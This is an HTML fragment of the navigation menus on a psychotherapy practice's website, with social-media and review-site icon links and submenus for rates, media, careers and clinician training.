<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-7" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-421" class="menu-item"><a href="https://www.lukincenter.com/resources/rates-insurance/" itemprop="url"><span itemprop="name">Rates &#038; Insurance</span></a></li>
	<li id="menu-item-419" class="menu-item"><a href="https://www.lukincenter.com/resources/make-a-payment/" itemprop="url"><span itemprop="name">Make a Payment</span></a></li>
	<li id="menu-item-418" class="menu-item"><a href="https://www.lukincenter.com/resources/donate/" itemprop="url"><span itemprop="name">Donate</span></a></li>
	<li id="menu-item-1858" class="menu-item"><a href="https://www.lukincenter.com/calendar/" itemprop="url"><span itemprop="name">Calendar</span></a></li>
	<li id="menu-item-4905" class="menu-item"><a href="https://www.lukincenter.com/outreach/" itemprop="url"><span itemprop="name">Outreach</span></a></li>
	<li id="menu-item-6170" class="menu-item"><a href="https://lukincenter.com/sponsorships/" itemprop="url"><span itemprop="name">Sponsorships</span></a></li>
	<li id="menu-item-8554" class="menu-item"><a href="https://www.lukincenter.com/val-datz-foundation/" itemprop="url"><span itemprop="name">The Val Datz Foundation</span></a></li>
	<li id="menu-item-9094" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-ai/" itemprop="url"><span itemprop="name">AI and Mental Health</span></a></li>
</ul>
</li>
<li id="menu-item-239" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/blogs/" itemprop="url"><span itemprop="name">Media</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-8" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-8" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-423" class="menu-item current_page_parent"><a href="https://www.lukincenter.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
	<li id="menu-item-1571" class="menu-item"><a href="https://www.lukincenter.com/resources/podcast/" itemprop="url"><span itemprop="name">Podcast</span></a></li>
	<li id="menu-item-441" class="menu-item"><a href="https://www.lukincenter.com/professionals/publications/" itemprop="url"><span itemprop="name">Publications</span></a></li>
	<li id="menu-item-420" class="menu-item"><a href="https://www.lukincenter.com/resources/media-speaking-engagements/" itemprop="url"><span itemprop="name">Media Appearances</span></a></li>
</ul>
</li>
<li id="menu-item-247" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/professionals/" itemprop="url"><span itemprop="name">Professional</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-9" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-9" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-6708" class="menu-item"><a href="https://www.lukincenter.com/lc-at-a-glace/" itemprop="url"><span itemprop="name">Lukin at a Glace</span></a></li>
	<li id="menu-item-440" class="menu-item"><a href="https://www.lukincenter.com/professionals/working-at-the-lukin-center/" itemprop="url"><span itemprop="name">Careers</span></a></li>
	<li id="menu-item-6706" class="menu-item"><a href="https://www.lukincenter.com/post-fellowship/" itemprop="url"><span itemprop="name">Post-Doctoral Fellowship</span></a></li>
	<li id="menu-item-1775" class="menu-item"><a href="https://www.lukincenter.com/professionals/private-practice-consultants/" itemprop="url"><span itemprop="name">Private Practice Consultants</span></a></li>
	<li id="menu-item-6707" class="menu-item"><a href="https://www.lukincenter.com/pre-doctoral-externship/" itemprop="url"><span itemprop="name">Pre-Doctoral Externship</span></a></li>
	<li id="menu-item-1799" class="menu-item"><a href="https://www.lukincenter.com/about/clinician-trainings/" itemprop="url"><span itemprop="name">Clinician Trainings </span></a></li>
	<li id="menu-item-1859" class="menu-item"><a href="https://www.lukincenter.com/professionals/partnership-program/" itemprop="url"><span itemprop="name">Partnership Program</span></a></li>
</ul>
</li>
